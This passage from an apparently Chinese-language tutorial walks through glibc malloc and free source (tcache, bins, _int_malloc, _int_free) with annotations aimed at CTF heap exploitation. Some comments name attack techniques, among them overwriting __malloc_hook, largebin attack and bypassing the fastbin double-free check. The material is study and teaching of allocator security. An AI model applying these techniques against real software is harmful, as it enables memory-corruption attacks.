((((unsigned long) (sz)) >> 12) <= 10) ? 110 + (((unsigned long) (sz)) >> 12) :\
((((unsigned long) (sz)) >> 15) <= 4) ? 119 + (((unsigned long) (sz)) >> 15) :\
((((unsigned long) (sz)) >> 18) <= 2) ? 124 + (((unsigned long) (sz)) >> 18) :\
126)
#define largebin_index(sz) \
(SIZE_SZ == 8 ? largebin_index_64 (sz) \
: MALLOC_ALIGNMENT == 16 ? largebin_index_32_big (sz) \
: largebin_index_32 (sz))
largebin中每个bin中含有chunk的大小都可能不一致,63个bin被分为6组,每组之间的公差一致,且链表头的bk指向最小的chunk。
### 5.tcache
**1.tcache_entry**
typedef struct tcache_entry
{
struct tcache_entry *next;
/* This field exists to detect double frees. */
struct tcache_perthread_struct *key; //防止double free
} tcache_entry;
**2.tcache_perthread_struct**
typedef struct tcache_perthread_struct
{
char counts[TCACHE_MAX_BINS]; //设置tcache大小的数量,共64个
tcache_entry *entries[TCACHE_MAX_BINS]; //设置entries为刚进入tcache的地址
} tcache_perthread_struct;
**3.tcache_put(放入tcache中)**
tcache_put (mchunkptr chunk, size_t tc_idx)
{
tcache_entry *e = (tcache_entry *) chunk2mem (chunk); //将e设值为chunk2mem(chunk)
assert (tc_idx < TCACHE_MAX_BINS); //如果tc_idx小于7,则不报错,继续进行
/* Mark this chunk as "in the tcache" so the test in _int_free will
detect a double free. */
e->key = tcache; //增加的保护
e->next = tcache->entries[tc_idx];
tcache->entries[tc_idx] = e;
++(tcache->counts[tc_idx]); //counts++
}
**4.tcache_get(从tcache中取出)**
static __always_inline void *
tcache_get (size_t tc_idx)
{
tcache_entry *e = tcache->entries[tc_idx]; //首先将e设值为最后进同大小tcache的块
assert (tc_idx < TCACHE_MAX_BINS);
assert (tcache->entries[tc_idx] > 0);
tcache->entries[tc_idx] = e->next;
--(tcache->counts[tc_idx]);
e->key = NULL;
return (void *) e;
}
## 四:主要函数介绍
### 1.__libc_malloc
void *
__libc_malloc (size_t bytes)
{
mstate ar_ptr;
void *victim;
void *(*hook) (size_t, const void *)
= atomic_forced_read (__malloc_hook);
if (__builtin_expect (hook != NULL, 0))
return (*hook)(bytes, RETURN_ADDRESS (0)); //此处可以看出,如果malloc_hook处不为空,就会执行,这就是为什么做pwn题时要覆盖hook的原因。
#if USE_TCACHE
/* int_free also calls request2size, be careful to not pad twice. */
size_t tbytes;
checked_request2size (bytes, tbytes);
size_t tc_idx = csize2tidx (tbytes); //计算tcache的下标
MAYBE_INIT_TCACHE (); //如果tcache内为空,则进行初始化
DIAG_PUSH_NEEDS_COMMENT;
if (tc_idx < mp_.tcache_bins
/*&& tc_idx < TCACHE_MAX_BINS*/ /* to appease gcc */
&& tcache
&& tcache->entries[tc_idx] != NULL) //如果tc_idx合法并且tcache和其entries存在,则从tcache中返回chunk
{
return tcache_get (tc_idx);
}
DIAG_POP_NEEDS_COMMENT;
#endif
if (SINGLE_THREAD_P)
{
victim = _int_malloc (&main_arena, bytes);
assert (!victim || chunk_is_mmapped (mem2chunk (victim)) ||
&main_arena == arena_for_chunk (mem2chunk (victim)));
return victim;
}
arena_get (ar_ptr, bytes);
victim = _int_malloc (ar_ptr, bytes);
/* Retry with another arena only if we were able to find a usable arena
before. */
if (!victim && ar_ptr != NULL)
{
LIBC_PROBE (memory_malloc_retry, 1, bytes);
ar_ptr = arena_get_retry (ar_ptr, bytes);
victim = _int_malloc (ar_ptr, bytes);
}
if (ar_ptr != NULL)
__libc_lock_unlock (ar_ptr->mutex);
assert (!victim || chunk_is_mmapped (mem2chunk (victim)) ||
ar_ptr == arena_for_chunk (mem2chunk (victim)));
return victim;
}
### 2._int_malloc
这段代码较长,大概500行,我们慢慢分析
static void *
_int_malloc (mstate av, size_t bytes)
{
INTERNAL_SIZE_T nb; /* normalized request size */
unsigned int idx; /* associated bin index */
mbinptr bin; /* associated bin */
mchunkptr victim; /* inspected/selected chunk */
INTERNAL_SIZE_T size; /* its size */
int victim_index; /* its bin index */
mchunkptr remainder; /* remainder from a split */
unsigned long remainder_size; /* its size */
unsigned int block; /* bit map traverser */
unsigned int bit; /* bit map traverser */
unsigned int map; /* current word of binmap */
mchunkptr fwd; /* misc temp for linking */
mchunkptr bck; /* misc temp for linking */
//首先是定义一些变量
#if USE_TCACHE
size_t tcache_unsorted_count; /* count of unsorted chunks processed */
#endif
/*
Convert request size to internal form by adding SIZE_SZ bytes
overhead plus possibly more to obtain necessary alignment and/or
to obtain a size of at least MINSIZE, the smallest allocatable
size. Also, checked_request2size traps (returning 0) request sizes
that are so large that they wrap around zero when padded and
aligned.
*/
//将用户请求的size大小对齐,并判断传入的参数大小是否符合要求,如果请求的size小于MIN_SIZE,则将请求的size改为MIN_SIZE
checked_request2size (bytes, nb);
/* There are no usable arenas. Fall back to sysmalloc to get a chunk from
mmap. */
if (__glibc_unlikely (av == NULL)) //如果没有可用的分配区,则调用sysmalloc分配
{
void *p = sysmalloc (nb, av);
if (p != NULL)
alloc_perturb (p, bytes);
return p;
}
/*
If the size qualifies as a fastbin, first check corresponding bin.
This code is safe to execute even if av is not yet initialized, so we
can try it without checking, which saves some time on this fast path.
*/
#define REMOVE_FB(fb, victim, pp) \
do \
{ \
victim = pp; \
if (victim == NULL) \
break; \
} \
while ((pp = catomic_compare_and_exchange_val_acq (fb, victim->fd, victim)) \
!= victim); \
if ((unsigned long) (nb) <= (unsigned long) (get_max_fast ())) //如果转换后的size小于fastbin最大的size
{
idx = fastbin_index (nb); //获取fastbin数组下标
mfastbinptr *fb = &fastbin (av, idx); //得到链表头指针fb
mchunkptr pp;
victim = *fb; //将victim赋值为fb
if (victim != NULL) //如果头不为空
{
if (SINGLE_THREAD_P)
*fb = victim->fd; //将头指针赋值为victim->fd
else
REMOVE_FB (fb, pp, victim); //移除fb
if (__glibc_likely (victim != NULL))
{
size_t victim_idx = fastbin_index (chunksize (victim));
if (__builtin_expect (victim_idx != idx, 0)) //如果找到chunk,检查所分配的chunk 的size 与所在链表的size
malloc_printerr ("malloc(): memory corruption (fast)");
check_remalloced_chunk (av, victim, nb);
#if USE_TCACHE
/* While we're here, if we see other chunks of the same size,
stash them in the tcache. */
size_t tc_idx = csize2tidx (nb); //得到申请该大小chunk的在fastbin中的下标
if (tcache && tc_idx < mp_.tcache_bins) //tcache存在并且其下标合法,则进入循环
{
mchunkptr tc_victim;
/* While bin not empty and tcache not full, copy chunks. */
while (tcache->counts[tc_idx] < mp_.tcache_count
&& (tc_victim = *fb) != NULL)
{
if (SINGLE_THREAD_P)
*fb = tc_victim->fd;
else
{
REMOVE_FB (fb, pp, tc_victim);
if (__glibc_unlikely (tc_victim == NULL))
break;
}
tcache_put (tc_victim, tc_idx); //将剩余在fastbin中的chunk都放入相应大小的tcache中去,直到满足if条件
}
}
#endif
void *p = chunk2mem (victim);
alloc_perturb (p, bytes);
return p;
}
}
}
/*
If a small request, check regular bin. Since these "smallbins"
hold one size each, no searching within bins is necessary.
(For a large request, we need to wait until unsorted chunks are
processed to find best fit. But for small ones, fits are exact
anyway, so we can check now, which is faster.)
*/
if (in_smallbin_range (nb)) //如果申请的大小在tcach和fastbin中都不存在,就进入smallbin中寻找
{
idx = smallbin_index (nb);
bin = bin_at (av, idx); //首先获取nb对应大小的smallbin下标和bin头地址
if ((victim = last (bin)) != bin) //只要对应nb大小的smallbin中不为空
{
bck = victim->bk; //bck赋值为最后一个chunk即bin->bk
if (__glibc_unlikely (bck->fd != victim)) //检查完整性
malloc_printerr ("malloc(): smallbin double linked list corrupted");
set_inuse_bit_at_offset (victim, nb); //置1
bin->bk = bck;
bck->fd = bin; //解链完成
if (av != &main_arena)
set_non_main_arena (victim);
check_malloced_chunk (av, victim, nb);
#if USE_TCACHE
/* While we're here, if we see other chunks of the same size,
stash them in the tcache. */
size_t tc_idx = csize2tidx (nb);
if (tcache && tc_idx < mp_.tcache_bins) //又是和fastbin相同的stashing机制,就不多做解释了
{
mchunkptr tc_victim;
/* While bin not empty and tcache not full, copy chunks over. */
while (tcache->counts[tc_idx] < mp_.tcache_count
&& (tc_victim = last (bin)) != bin)
{
if (tc_victim != 0)
{
bck = tc_victim->bk;
set_inuse_bit_at_offset (tc_victim, nb);
if (av != &main_arena)
set_non_main_arena (tc_victim);
bin->bk = bck;
bck->fd = bin;
tcache_put (tc_victim, tc_idx);
}
}
}
#endif
void *p = chunk2mem (victim);
alloc_perturb (p, bytes);
return p;
}
}
/*
If this is a large request, consolidate fastbins before continuing.
While it might look excessive to kill all fastbins before
even seeing if there is space available, this avoids
fragmentation problems normally associated with fastbins.
Also, in practice, programs tend to have runs of either small or
large requests, but less often mixtures, so consolidation is not
invoked all that often in most programs. And the programs that
it is called frequently in otherwise tend to fragment.
*/
else //到了这里,就是unsortedbin喽
{
idx = largebin_index (nb); //获取下标
if (atomic_load_relaxed (&av->have_fastchunks))
malloc_consolidate (av); //如果fastbin中有chunk,则都合并进入unsortedbin中
}
/*
Process recently freed or remaindered chunks, taking one only if
it is exact fit, or, if this a small request, the chunk is remainder from
the most recent non-exact fit. Place other traversed chunks in
bins. Note that this step is the only place in any routine where
chunks are placed in bins.
The outer loop here is needed because we might not realize until
near the end of malloc that we should have consolidated, so must
do so and retry. This happens at most once, and only when we would
otherwise need to expand memory to service a "small" request.
*/
#if USE_TCACHE
INTERNAL_SIZE_T tcache_nb = 0;
size_t tc_idx = csize2tidx (nb);
if (tcache && tc_idx < mp_.tcache_bins)
tcache_nb = nb;
int return_cached = 0;
tcache_unsorted_count = 0;
#endif
for (;; )
{
int iters = 0;
while ((victim = unsorted_chunks (av)->bk) != unsorted_chunks (av)) //因为之前先进行的malloc_consolidate,所以这里不会先检查largebin,先检查unsortedbin中是否有合适的,当unsortedbin不为空时,进入while循环
{
bck = victim->bk;
size = chunksize (victim);
mchunkptr next = chunk_at_offset (victim, size); //首先进行一些赋值,很好理解
if (__glibc_unlikely (size <= 2 * SIZE_SZ)
|| __glibc_unlikely (size > av->system_mem)) //如果申请的size小于16字节或者大于system_mem,报错
malloc_printerr ("malloc(): invalid size (unsorted)");
if (__glibc_unlikely (chunksize_nomask (next) < 2 * SIZE_SZ)
|| __glibc_unlikely (chunksize_nomask (next) > av->system_mem)) //下一个chunk的size是否在合理
malloc_printerr ("malloc(): invalid next size (unsorted)");
if (__glibc_unlikely ((prev_size (next) & ~(SIZE_BITS)) != size)) //检查下一个chunk的prevsize是否与victim相同
malloc_printerr ("malloc(): mismatching next->prev_size (unsorted)");
if (__glibc_unlikely (bck->fd != victim)
|| __glibc_unlikely (victim->fd != unsorted_chunks (av))) //检查双向链表的完整性,不能进行unsortedbin attack了
malloc_printerr ("malloc(): unsorted double linked list corrupted");
if (__glibc_unlikely (prev_inuse (next))) //下一个chunk的prev_inuse是否为1,为1则报错
malloc_printerr ("malloc(): invalid next->prev_inuse (unsorted)");
/*
If a small request, try to use last remainder if it is the
only chunk in unsorted bin. This helps promote locality for
runs of consecutive small requests. This is the only
exception to best-fit, and applies only when there is
no exact fit for a small chunk.
*/
if (in_smallbin_range (nb) &&
bck == unsorted_chunks (av) &&
victim == av->last_remainder &&
(unsigned long) (size) > (unsigned long) (nb + MINSIZE)) //如果申请的大小等于输入small bin的范围,且unsorted bin链表中只有一个chunk并指向 last_remainder,且该chunk的size大小大于用户申请的szie大小
{
/* split and reattach remainder */
remainder_size = size - nb; //对chunk进行拆分,并获取剩下的大小和开始地址
remainder = chunk_at_offset (victim, nb);
unsorted_chunks (av)->bk = unsorted_chunks (av)->fd = remainder; //更新av的bk和fd指针
av->last_remainder = remainder;
remainder->bk = remainder->fd = unsorted_chunks (av); //更新remainder的fd和bk
if (!in_smallbin_range (remainder_size))
{
remainder->fd_nextsize = NULL;
remainder->bk_nextsize = NULL;
}
set_head (victim, nb | PREV_INUSE |
(av != &main_arena ? NON_MAIN_ARENA : 0));
set_head (remainder, remainder_size | PREV_INUSE);
set_foot (remainder, remainder_size);
check_malloced_chunk (av, victim, nb); //检查分配的chunk
void *p = chunk2mem (victim);
alloc_perturb (p, bytes);
return p;
}
/* remove from unsorted list */
if (__glibc_unlikely (bck->fd != victim))
malloc_printerr ("malloc(): corrupted unsorted chunks 3");
unsorted_chunks (av)->bk = bck;
bck->fd = unsorted_chunks (av); //将victim解链
/* Take now instead of binning if exact fit */
if (size == nb) //如果申请大小与victim相同,进入循环
{
set_inuse_bit_at_offset (victim, size);
if (av != &main_arena)
set_non_main_arena (victim);
#if USE_TCACHE
/* Fill cache first, return to user only if cache fills.
We may return one of these chunks later. */
if (tcache_nb
&& tcache->counts[tc_idx] < mp_.tcache_count)
{
tcache_put (victim, tc_idx); //将victim插入tcache
return_cached = 1;
continue;
}
else //否则,直接返回p
{
#endif
check_malloced_chunk (av, victim, nb);
void *p = chunk2mem (victim);
alloc_perturb (p, bytes);
return p;
#if USE_TCACHE
}
#endif
}
/* place chunk in bin */
if (in_smallbin_range (size)) //如果victim的size是smallbin,且不满足前面的需求(即没有被分配),将其插入smallbin中
{
victim_index = smallbin_index (size);
bck = bin_at (av, victim_index);
fwd = bck->fd;
}
else //否则插入largebin
{
victim_index = largebin_index (size);
bck = bin_at (av, victim_index);
fwd = bck->fd;
/* maintain large bins in sorted order */
if (fwd != bck) //如果largebin非空
{
/* Or with inuse bit to speed comparisons */
size |= PREV_INUSE;
/* if smaller than smallest, bypass loop below */
assert (chunk_main_arena (bck->bk));
if ((unsigned long) (size)
< (unsigned long) chunksize_nomask (bck->bk)) //如果size比最小的largebin的堆块还小
{
fwd = bck;
bck = bck->bk;
victim->fd_nextsize = fwd->fd;
victim->bk_nextsize = fwd->fd->bk_nextsize; //插入到最后一块
fwd->fd->bk_nextsize = victim->bk_nextsize->fd_nextsize = victim; //设置链表第一块chunk的bk_nextsize和原链表最后一个chunk的fd_nextsize设为victim
}
else //将当前的chunk插入到large bin链表中的合适位置
{
assert (chunk_main_arena (fwd));
while ((unsigned long) size < chunksize_nomask (fwd)) //如果size小于fwd也就是第一个chunk的size
{
fwd = fwd->fd_nextsize; //则将fwd向前移
assert (chunk_main_arena (fwd));
}
if ((unsigned long) size
== (unsigned long) chunksize_nomask (fwd)) //如果size=fwd的size
/* Always insert in the second position.只插入第二个位置可能是因为不用再重新设置fd_nextsize和bk_nextsize */
fwd = fwd->fd; //将fwd移到大小相同的最前
else //将victim插入largebin最前面
{
victim->fd_nextsize = fwd;
victim->bk_nextsize = fwd->bk_nextsize;
fwd->bk_nextsize = victim;
victim->bk_nextsize->fd_nextsize = victim;
}
bck = fwd->bk; //重新设置bck
}
}
else //只要largebin为空,直接加入bin中
victim->fd_nextsize = victim->bk_nextsize = victim;
}
mark_bin (av, victim_index);
victim->bk = bck;
victim->fd = fwd;
fwd->bk = victim; //这里会有largebin attack
bck->fd = victim;
#if USE_TCACHE
/* If we've processed as many chunks as we're allowed while
filling the cache, return one of the cached ones. */
++tcache_unsorted_count;
if (return_cached
&& mp_.tcache_unsorted_limit > 0
&& tcache_unsorted_count > mp_.tcache_unsorted_limit)
{
return tcache_get (tc_idx);
}
#endif
#define MAX_ITERS 10000
if (++iters >= MAX_ITERS)
break;
}
#if USE_TCACHE
/* If all the small chunks we found ended up cached, return one now. */
if (return_cached)
{
return tcache_get (tc_idx);
}
#endif
/*
If a large request, scan through the chunks of current bin in
sorted order to find smallest that fits. Use the skip list for this.
*/
if (!in_smallbin_range (nb)) //从largebin中搜寻
{
bin = bin_at (av, idx); //首先取得largebin头
/* skip scan if empty or largest chunk is too small */
if ((victim = first (bin)) != bin //不为空
&& (unsigned long) chunksize_nomask (victim) //申请的size小于等于victim的size
>= (unsigned long) (nb))
{
victim = victim->bk_nextsize;
while (((unsigned long) (size = chunksize (victim)) <
(unsigned long) (nb)))
victim = victim->bk_nextsize; //获取刚好小于用户请求的size 的large bin
/* Avoid removing the first entry for a size so that the skip
list does not have to be rerouted. */
if (victim != last (bin)
&& chunksize_nomask (victim)
== chunksize_nomask (victim->fd)) //last(bin)=bin->bk
victim = victim->fd; //获取同一大小chunk的最后的chunk
remainder_size = size - nb; //拆分largebin
unlink_chunk (av, victim); //解链
/* Exhaust */
if (remainder_size < MINSIZE) //如果被拆分后剩余chunk的size小于
{
set_inuse_bit_at_offset (victim, size); //设置victim下一个chunk的prev_inuse,将剩余的chunk与被申请出去的合并(即和返回一个没有切割的chunk)
if (av != &main_arena)
set_non_main_arena (victim);
}
/* Split */
else
{
remainder = chunk_at_offset (victim, nb); //将剩余部分的chunk留在unsortedbin中
/* We cannot assume the unsorted list is empty and therefore
have to perform a complete insert here. */
bck = unsorted_chunks (av);
fwd = bck->fd;
if (__glibc_unlikely (fwd->bk != bck))
malloc_printerr ("malloc(): corrupted unsorted chunks");
remainder->bk = bck;
remainder->fd = fwd;
bck->fd = remainder;
fwd->bk = remainder;
if (!in_smallbin_range (remainder_size))
{
remainder->fd_nextsize = NULL;
remainder->bk_nextsize = NULL;
}
set_head (victim, nb | PREV_INUSE |
(av != &main_arena ? NON_MAIN_ARENA : 0));
set_head (remainder, remainder_size | PREV_INUSE);
set_foot (remainder, remainder_size);
}
check_malloced_chunk (av, victim, nb);
void *p = chunk2mem (victim);
alloc_perturb (p, bytes);
return p;
}
}
/*
Search for a chunk by scanning bins, starting with next largest
bin. This search is strictly by best-fit; i.e., the smallest
(with ties going to approximately the least recently used) chunk
that fits is selected.
The bitmap avoids needing to check that most blocks are nonempty.
The particular case of skipping all bins during warm-up phases
when no chunks have been returned yet is faster than it might look.
*/
//如果用户申请的size所对应的largebin中没有相应的chunk,则在其他largebin中进行寻找
++idx;
bin = bin_at (av, idx);
block = idx2block (idx);
map = av->binmap[block];
bit = idx2bit (idx);
for (;; )
{
/* Skip rest of block if there are no more set bits in this block. */
if (bit > map || bit == 0)
{
do
{
if (++block >= BINMAPSIZE) /* out of bins */
goto use_top;
}
while ((map = av->binmap[block]) == 0);
bin = bin_at (av, (block << BINMAPSHIFT));
bit = 1;
}
/* Advance to bin with set bit. There must be one. */
while ((bit & map) == 0)
{
bin = next_bin (bin);
bit <<= 1;
assert (bit != 0);
}
/* Inspect the bin. It is likely to be non-empty */
victim = last (bin);
/* If a false alarm (empty bin), clear the bit. */
if (victim == bin) //如果largebin不为空
{
av->binmap[block] = map &= ~bit; /* Write through */
bin = next_bin (bin);
bit <<= 1;
}
else //找到第一个大于申请size的chunk进行堆块划分,与之前的操作一样了,没什么说的
{
size = chunksize (victim);
/* We know the first chunk in this bin is big enough to use. */
assert ((unsigned long) (size) >= (unsigned long) (nb));
remainder_size = size - nb;
/* unlink */
unlink_chunk (av, victim);
/* Exhaust */
if (remainder_size < MINSIZE)
{
set_inuse_bit_at_offset (victim, size);
if (av != &main_arena)
set_non_main_arena (victim);
}
/* Split */
else
{
remainder = chunk_at_offset (victim, nb);
/* We cannot assume the unsorted list is empty and therefore
have to perform a complete insert here. */
bck = unsorted_chunks (av);
fwd = bck->fd;
if (__glibc_unlikely (fwd->bk != bck))
malloc_printerr ("malloc(): corrupted unsorted chunks 2");
remainder->bk = bck;
remainder->fd = fwd;
bck->fd = remainder;
fwd->bk = remainder;
/* advertise as last remainder */
if (in_smallbin_range (nb))
av->last_remainder = remainder;
if (!in_smallbin_range (remainder_size))
{
remainder->fd_nextsize = NULL;
remainder->bk_nextsize = NULL;
}
set_head (victim, nb | PREV_INUSE |
(av != &main_arena ? NON_MAIN_ARENA : 0));
set_head (remainder, remainder_size | PREV_INUSE);
set_foot (remainder, remainder_size);
}
check_malloced_chunk (av, victim, nb);
void *p = chunk2mem (victim);
alloc_perturb (p, bytes);
return p;
}
}
use_top:
/*
If large enough, split off the chunk bordering the end of memory
(held in av->top). Note that this is in accord with the best-fit
search rule. In effect, av->top is treated as larger (and thus
less well fitting) than any other available chunk since it can
be extended to be as large as necessary (up to system
limitations).
We require that av->top always exists (i.e., has size >=
MINSIZE) after initialization, so if it would otherwise be
exhausted by current request, it is replenished. (The main
reason for ensuring it exists is that we may need MINSIZE space
to put in fenceposts in sysmalloc.)
*/
//如果在所有的bin中都没有找到合适的chunk,就去top chunk中取
victim = av->top; //获取top地址
size = chunksize (victim); //获取top的size,top没有prev_size
if (__glibc_unlikely (size > av->system_mem)) //检查top chunk的合法性,这里导致了house of force不可用了,因为force需要改top size为一个很大的数(常用的是-1),而-1在计算机中表示是(64位下)FFFFFFFFFFFFFFFF,明显大于system_mem
malloc_printerr ("malloc(): corrupted top size");
if ((unsigned long) (size) >= (unsigned long) (nb + MINSIZE)) //如果top chunk的size大于等于nb+0x10,则切割
{
remainder_size = size - nb;
remainder = chunk_at_offset (victim, nb);
av->top = remainder;
set_head (victim, nb | PREV_INUSE |
(av != &main_arena ? NON_MAIN_ARENA : 0));
set_head (remainder, remainder_size | PREV_INUSE);
check_malloced_chunk (av, victim, nb);
void *p = chunk2mem (victim);
alloc_perturb (p, bytes);
return p;
}
/* When we are using atomic ops to free fast chunks we can get
here for all block sizes. */
else if (atomic_load_relaxed (&av->have_fastchunks)) //如果top chunk size不够大,则合并fastbin到smallbin或者largebin中
{
malloc_consolidate (av);
/* restore original bin index */
if (in_smallbin_range (nb))
idx = smallbin_index (nb);
else
idx = largebin_index (nb);
}
/*
Otherwise, relay to handle system-dependent cases
*/
else //如果没有fastbin,直接用sysmalloc进行分配空间
{
void *p = sysmalloc (nb, av);
if (p != NULL)
alloc_perturb (p, bytes);
return p;
}
}
}
### 3.__libc_free
void
__libc_free (void *mem)
{
mstate ar_ptr;
mchunkptr p; /* chunk corresponding to mem */
void (*hook) (void *, const void *)
= atomic_forced_read (__free_hook); //与malloc_hook同理
if (__builtin_expect (hook != NULL, 0))
{
(*hook)(mem, RETURN_ADDRESS (0));
return;
}
if (mem == 0) /* free(0) has no effect */
return;
p = mem2chunk (mem);
if (chunk_is_mmapped (p)) ////判断chunk是否由mmap分配
{
/* See if the dynamic brk/mmap threshold needs adjusting.
Dumped fake mmapped chunks do not affect the threshold. */
if (!mp_.no_dyn_threshold //如果是mmap,则首先更新mmap分配和收缩阈值
&& chunksize_nomask (p) > mp_.mmap_threshold
&& chunksize_nomask (p) <= DEFAULT_MMAP_THRESHOLD_MAX
&& !DUMPED_MAIN_ARENA_CHUNK (p))
{
mp_.mmap_threshold = chunksize (p);
mp_.trim_threshold = 2 * mp_.mmap_threshold;
LIBC_PROBE (memory_mallopt_free_dyn_thresholds, 2,
mp_.mmap_threshold, mp_.trim_threshold);
}
munmap_chunk (p); //然后调用 munmap_chunk释放函数
return;
}
MAYBE_INIT_TCACHE ();
ar_ptr = arena_for_chunk (p);//如果不是 mmap创建,则调用 _int_free 函数
_int_free (ar_ptr, p, 0);
}
### 4._int_free
static void
_int_free (mstate av, mchunkptr p, int have_lock)
{
INTERNAL_SIZE_T size; /* its size */
mfastbinptr *fb; /* associated fastbin */
mchunkptr nextchunk; /* next contiguous chunk */
INTERNAL_SIZE_T nextsize; /* its size */
int nextinuse; /* true if nextchunk is used */
INTERNAL_SIZE_T prevsize; /* size of previous contiguous chunk */
mchunkptr bck; /* misc temp for linking */
mchunkptr fwd; /* misc temp for linking */
size = chunksize (p);
/* Little security check which won't hurt performance: the
allocator never wrapps around at the end of the address space.
Therefore we can exclude some size values which might appear
here by accident or by "design" from some intruder. */
if (__builtin_expect ((uintptr_t) p > (uintptr_t) -size, 0)
|| __builtin_expect (misaligned_chunk (p), 0))
malloc_printerr ("free(): invalid pointer");
/* We know that each chunk is at least MINSIZE bytes in size or a
multiple of MALLOC_ALIGNMENT. */
if (__glibc_unlikely (size < MINSIZE || !aligned_OK (size)))
malloc_printerr ("free(): invalid size");
check_inuse_chunk(av, p); //检查chunk是否在使用
#if USE_TCACHE
{
size_t tc_idx = csize2tidx (size);
if (tcache != NULL && tc_idx < mp_.tcache_bins)
{
/* Check to see if it's already in the tcache. */
tcache_entry *e = (tcache_entry *) chunk2mem (p);
/* This test succeeds on double free. However, we don't 100%
trust it (it also matches random payload data at a 1 in
2^<size_t> chance), so verify it's not an unlikely
coincidence before aborting. */
if (__glibc_unlikely (e->key == tcache))
{
tcache_entry *tmp;
LIBC_PROBE (memory_tcache_double_free, 2, e, tc_idx);
for (tmp = tcache->entries[tc_idx];
tmp;
tmp = tmp->next) //遍历同大小的tcache
if (tmp == e) //增加了double free的检测,不能向2.26那样无限free同一个chunk喽
malloc_printerr ("free(): double free detected in tcache 2");
/* If we get here, it was a coincidence. We've wasted a
few cycles, but don't abort. */
}
if (tcache->counts[tc_idx] < mp_.tcache_count)
{
tcache_put (p, tc_idx); //若不重复,则将p放入tcache
return;
}
}
}
#endif
/*
If eligible, place chunk on a fastbin so it can be found
and used quickly in malloc.
*/
if ((unsigned long)(size) <= (unsigned long)(get_max_fast ()) //检查size是否属于fastbin
#if TRIM_FASTBINS
/*
If TRIM_FASTBINS set, don't place chunks
bordering top into fastbins
*/
&& (chunk_at_offset(p, size) != av->top) //并且下一个chunk不是top chunk
#endif
) {
if (__builtin_expect (chunksize_nomask (chunk_at_offset (p, size)) //检查下一个chunk的size是否合法
<= 2 * SIZE_SZ, 0)
|| __builtin_expect (chunksize (chunk_at_offset (p, size))
>= av->system_mem, 0))
{
bool fail = true;
/* We might not have a lock at this point and concurrent modifications
of system_mem might result in a false positive. Redo the test after
getting the lock. */
if (!have_lock)
{
__libc_lock_lock (av->mutex);
fail = (chunksize_nomask (chunk_at_offset (p, size)) <= 2 * SIZE_SZ
|| chunksize (chunk_at_offset (p, size)) >= av->system_mem);
__libc_lock_unlock (av->mutex);
}
if (fail)
malloc_printerr ("free(): invalid next size (fast)");
}
free_perturb (chunk2mem(p), size - 2 * SIZE_SZ);
atomic_store_relaxed (&av->have_fastchunks, true);
unsigned int idx = fastbin_index(size);
fb = &fastbin (av, idx); //获得下标为idx的存储fastbin的地址 比如chunk:0x602010,获得的就是存储0x602010的栈地址
/* Atomically link P to its fastbin: P->FD = *FB; *FB = P; */
mchunkptr old = *fb, old2;
if (SINGLE_THREAD_P)
{
/* Check that the top of the bin is not the record we are going to
add (i.e., double free). */
if (__builtin_expect (old == p, 0)) //这里没有遍历fastbin,所以依旧可以用free(a),free(b),free(a)的方式来绕过检测
malloc_printerr ("double free or corruption (fasttop)");
p->fd = old;
*fb = p; //插入p并且更新fb的值
}
else
do
{
/* Check that the top of the bin is not the record we are going to
add (i.e., double free). */
if (__builtin_expect (old == p, 0)) //如果重复释放的话,报错退出
malloc_printerr ("double free or corruption (fasttop)");
p->fd = old2 = old; //将要被释放的chunk放入fastbin头部,修改其fd 指针指向Old
}
while ((old = catomic_compare_and_exchange_val_rel (fb, p, old2))
!= old2);
/* Check that size of fastbin chunk at the top is the same as
size of the chunk that we are adding. We can dereference OLD
only if we have the lock, otherwise it might have already been
allocated again. */
if (have_lock && old != NULL
&& __builtin_expect (fastbin_index (chunksize (old)) != idx, 0))
malloc_printerr ("invalid fastbin entry (free)");
}
/*
Consolidate other non-mmapped chunks as they arrive.
*/
else if (!chunk_is_mmapped(p)) {
/* If we're single-threaded, don't lock the arena. */
if (SINGLE_THREAD_P)
have_lock = true;
if (!have_lock)
__libc_lock_lock (av->mutex);
nextchunk = chunk_at_offset(p, size); //得到nextchunk的位置
/* Lightweight tests: check whether the block is already the
top block. */
if (__glibc_unlikely (p == av->top)) //如果p是top头,报错退出
malloc_printerr ("double free or corruption (top)");
/* Or whether the next chunk is beyond the boundaries of the arena. */
if (__builtin_expect (contiguous (av) //判断nextchunk是否超过分配区,如果是的话,退出报错
&& (char *) nextchunk
>= ((char *) av->top + chunksize(av->top)), 0))
malloc_printerr ("double free or corruption (out)");
/* Or whether the block is actually not marked used. */
if (__glibc_unlikely (!prev_inuse(nextchunk))) //如果nextchunk的prev_inuse位是0,说明p已经被释放过了,再释放属于double free
malloc_printerr ("double free or corruption (!prev)");
nextsize = chunksize(nextchunk); //得到nextchunk的size
if (__builtin_expect (chunksize_nomask (nextchunk) <= 2 * SIZE_SZ, 0)
|| __builtin_expect (nextsize >= av->system_mem, 0)) //判断nextchunk size的合法性
malloc_printerr ("free(): invalid next size (normal)");
free_perturb (chunk2mem(p), size - 2 * SIZE_SZ); //清楚要被释放的chunk的内容,即置0
/* consolidate backward */
if (!prev_inuse(p)) { //若p的inuse位为0,则代表p的前一个chunk属于释放状态,进入循环
prevsize = prev_size (p); //获得前一个chunk的size
size += prevsize; //重置一下size
p = chunk_at_offset(p, -((long) prevsize)); //更新p的位置,包含前一个chunk和p
if (__glibc_unlikely (chunksize(p) != prevsize)) //因为现在更新后p的size位还没有更新,所以现在p的size还是没有更新p之前的size(即p的上一个chunk的size大小)
malloc_printerr ("corrupted size vs. prev_size while consolidating");
unlink_chunk (av, p); //执行解链,这是向后合并
}
if (nextchunk != av->top) {
/* get and clear inuse bit */
nextinuse = inuse_bit_at_offset(nextchunk, nextsize); //nextchunk的prev_inuse位归0
/* consolidate forward */
if (!nextinuse) { //向前合并
unlink_chunk (av, nextchunk);
size += nextsize;
} else
clear_inuse_bit_at_offset(nextchunk, 0); //如果nextchunk在使用,就讲其prev_inuse位置0
/*
Place the chunk in unsorted chunk list. Chunks are
not placed into regular bins until after they have
been given one chance to be used in malloc.
*/
bck = unsorted_chunks(av); //获得unsortedbin的头
fwd = bck->fd; //获得unsortedbin的第一个chunk
if (__glibc_unlikely (fwd->bk != bck))
malloc_printerr ("free(): corrupted unsorted chunks");
p->fd = fwd;
p->bk = bck; //插入unsortedbin中
if (!in_smallbin_range(size))
{
p->fd_nextsize = NULL;
p->bk_nextsize = NULL;
}
bck->fd = p;
fwd->bk = p; //重置bck和fwd
set_head(p, size | PREV_INUSE);
set_foot(p, size);
check_free_chunk(av, p); //检查是否free掉了
}
/*
If the chunk borders the current high end of memory,
consolidate into top
*/
else { //如果nextchunk是top chunk的话,对top chunk进行更新
size += nextsize;
